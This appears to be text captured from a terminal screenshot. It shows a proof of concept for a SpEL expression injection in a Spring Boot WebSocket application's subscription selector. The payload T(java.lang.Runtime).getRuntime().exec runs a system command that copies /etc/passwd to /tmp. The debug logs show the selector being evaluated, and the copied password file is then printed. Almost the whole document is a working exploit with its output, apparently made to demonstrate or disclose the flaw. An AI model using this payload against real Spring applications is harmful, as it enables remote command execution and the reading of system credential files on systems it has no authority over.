 T(java.lang.Runtime).getRuntime().exec("cp /etc/passwd /tmp")
Send
1. c0debreak@devnull: /run/shm (bash)
c0debreak@devnull:... ⌘1 c0debreak@devnull:... ⌘2
c0debreak@devnull: java -jar target/spring-boot-websocket-1.0.jar --debug --trace (java)
2018-04-07 08:07:12 [clientInboundChannel-6] TRACE o.s.m.s.b.DefaultSubscriptionRegistry - Subscription selector: [T(java.lang.Runtime).getRuntime().exec("cp /etc/passwd
/tmp")]
2018-04-07 08:07:12 [http-nio-8080-ClientPoller-1] DEBUG o.apache.tomcat.util.net.NioEndpoint - timeout completed: keys processed=2; now=1523059632576; nextExpiration=15
23059632574; keyCount=0; hasEvents=false; eval=false
2018-04-07 08:07:12 [MessageBroker-3] INFO  c.n.e.websocket.service.TimeSender - Time broadcast: 08:07:12
2018-04-07 08:07:12 [MessageBroker-3] DEBUG o.s.m.s.b.SimpleBrokerMessageHandler - Processing MESSAGE destination=/topic/greetings session=null payload={"content":"Curre
nt time is 08:07:12"}
2018-04-07 08:07:12 [MessageBroker-3] DEBUG o.s.m.s.b.DefaultSubscriptionRegistry - Failed to evaluate selector: EL1001E: Type conversion problem, cannot convert from ja
va.lang.UNIXProcess to boolean
2018-04-07 08:07:13 [http-nio-8080-ClientPoller-0] DEBUG o.apache.tomcat.util.net.NioEndpoint - timeout completed: keys processed=2; now=1523059633015; nextExpiration=15
23059632574; keyCount=0; hasEvents=false; eval=false
2018-04-07 08:07:13 [http-nio-8080-ClientPoller-1] DEBUG o.apache.tomcat.util.net.NioEndpoint - timeout completed: keys processed=2; now=1523059633581; nextExpiration=15
23059633576; keyCount=0; hasEvents=false; eval=false
2018-04-07 08:07:14 [http-nio-8080-ClientPoller-0] DEBUG o.apache.tomcat.util.net.NioEndpoint - timeout completed: keys processed=2; now=1523059634020; nextExpiration=15
23059634015; keyCount=0; hasEvents=false; eval=false
c0debreak@devnull: /run/shm
[PWD: /run/shm]
%> head /tmp/passwd
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#